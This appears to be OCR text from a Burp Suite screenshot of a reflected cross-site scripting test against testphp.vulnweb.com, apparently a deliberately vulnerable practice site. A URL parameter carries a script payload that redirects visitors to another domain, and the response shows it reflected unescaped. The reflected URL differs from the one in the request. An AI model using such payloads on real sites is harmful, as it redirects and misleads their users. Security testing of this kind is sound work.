 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /hpp/params.php?p=valid&pp=<script>document.location.href="http://yourwebsite.com"</script> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/hpp/?pp=12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 24 Jan 2019 18:06:59 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 65
valid<script>document.location.href="http://twitter.com"</script>
? < + > Type a search term 0 matches
Done 248 bytes | 160 millis